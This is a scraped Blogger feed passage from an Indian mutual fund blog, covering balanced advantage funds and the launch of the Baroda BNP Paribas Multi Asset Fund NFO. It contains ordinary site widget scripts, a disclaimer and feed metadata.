font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EUnlike equity funds, a balanced advantage\nfund has less restrictions and more flexibility meaning every fund manager will\nmanage it in a manner that she feels fit.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWith a balanced advantage fund, how it does\nin a bull market is of less importance compared to how it performs in a bear\nmarket and that is how its nav should also be judged.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf high returns is all you focus on then a\nbalanced advantage fund should not take your time and money.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: red; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003EFor portfolio enquiries\u003C\/span\u003E\u003Cspan style=\"color: black; margin: 0px; padding: 0px;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb style=\"font-family: helvetica; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003Eemail us with your doubts at\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003Einfo@themutualfundguide.com\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: center; transition: all 0.3s ease 0s;\"\u003E\u003Cdiv style=\"color: black; margin: 0px; padding: 0px; text-align: left;\"\u003E\u003Cdiv style=\"margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #282828; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003EDisclaimer : While due precaution has been undertaken in the preparation of this article, The Mutual Fund Guide or any of its authors will not be held liable for any investments based on the above article. The above article should not be considered financial advice and has been published only for your perusal. Due credit has been given in case wherever required, in case you feel any part violates any rights then do get in touch with us and we shall get it duly removed.\u003C\/span\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #777777; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003EMutual Fund investments are subject to market risks. Please read the offer document carefully before investing\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"color: #282828; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Ci style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan face=\"karla, \u0026quot;helvetica neue\u0026quot;, arial, helvetica, verdana, sans-serif\" style=\"margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cb style=\"color: #282828; outline: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Ci style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cem style=\"background-color: #fafafa; box-sizing: border-box; color: #656565; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003ECopyright © 2022\u0026nbsp; The Mutual Fund Guide, All rights reserved\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/em\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003C!--Go to www.addthis.com\/dashboard to customize your tools--\u003E\n\u003Cscript src=\"\/\/s7.addthis.com\/js\/300\/addthis_widget.js#pubid=ra-5e9a97c1039834f4\" type=\"text\/javascript\"\u003E\u003C\/script\u003E\n\u003C!--Start of Tawk.to Script--\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\nvar Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();\n(function(){\nvar s1=document.createElement(\"script\"),s0=document.getElementsByTagName(\"script\")[0];\ns1.async=true;\ns1.src='https:\/\/embed.tawk.to\/5f8099ec4704467e89f61b28\/default';\ns1.charset='UTF-8';\ns1.setAttribute('crossorigin','*');\ns0.parentNode.insertBefore(s1,s0);\n})();\n\u003C\/script\u003E\n\u003C!--End of Tawk.to Script--\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/8512064153822565398"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/8512064153822565398"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.themutualfundguide.com\/2022\/12\/whiteoak-capital-balanced-advantage-fund-nfo-explained.html","title":"Whiteoak Capital Balanced Advantage Fund NFO launched"}],"author":[{"name":{"$t":"The Mutual Fund Guide"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16359965834344705544"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkPAd0poWyUvOBcTSrFyg4K1NhMNQ1Sr4Cn8FGFnO0EbkqYZYijW2zUxh3WSGpbzkNIdURn2W2xnB1sREI-pezeXYrPmOZaV3_O-O_LCjFsd3PhkMpH65KQboZ7GvIoQ\/s113\/49686263_2067369983309283_4207299935382536192_n.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj89RGJZyKOUiwNEuMNJP_hO7a3THzxaF0DTiTpcGEnYN04NR993wrAVF89i9MoW0kCCZZUVNKZV0rKMxjFB4C5-Dmz5PrS0ZfEEK620o9G8sFtWWcaOMHdLKSP0jiTkZFRyGTWktKPWjNU8RH9j8hrpvJvaey5H4-DN3_arqlSKmS5FUhjvnaA1rei\/s72-c\/pexels-thought-catalog-2228547.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3764382140415900582.post-2490885529475385731"},"published":{"$t":"2022-12-12T11:31:00.002+05:30"},"updated":{"$t":"2022-12-12T11:31:57.033+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fund Review"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mutual fund calculation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mutual fund rankings"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Types of Mutual Funds"}],"title":{"type":"text","$t":"Baroda BNP Paribas Multi Asset Fund NFO launched"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EBaroda BNP Mutual Fund\nis coming out with a NFO in the form of Baroda BNP Paribas Multi Asset Fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EBaroda BNP Paribas\nMulti Asset Fund would be an open ended multi asset allocation scheme investing\nin Equity, Debt \u0026amp; Gold ETF. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe fund would be open\nfor subscription from November 28, 2022 to December 12, 2022.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpRMgJIE1BX_VIdsrK6L2V1ofsjBX0R1QIrC-WbET85T1G6GGibdubhbJa1d1_IDFKORFcF1l8zQJpsrvEPPiwRjheAiZn8_XGGIvke0af_gOcPbZc4DBSlmjM3LZuTujaZfR0CnnHRlN6vlSdSpritcKbRGmDN_SeRjrRz9u88iUcYPpbQewGemKW\/s942\/null-20221209-WA0001.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"BNP Paribas Mutual Fund\" border=\"0\" data-original-height=\"942\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpRMgJIE1BX_VIdsrK6L2V1ofsjBX0R1QIrC-WbET85T1G6GGibdubhbJa1d1_IDFKORFcF1l8zQJpsrvEPPiwRjheAiZn8_XGGIvke0af_gOcPbZc4DBSlmjM3LZuTujaZfR0CnnHRlN6vlSdSpritcKbRGmDN_SeRjrRz9u88iUcYPpbQewGemKW\/s16000\/null-20221209-WA0001.jpg\" title=\"Baroda BNP Paribas Multi Asset Fund\" 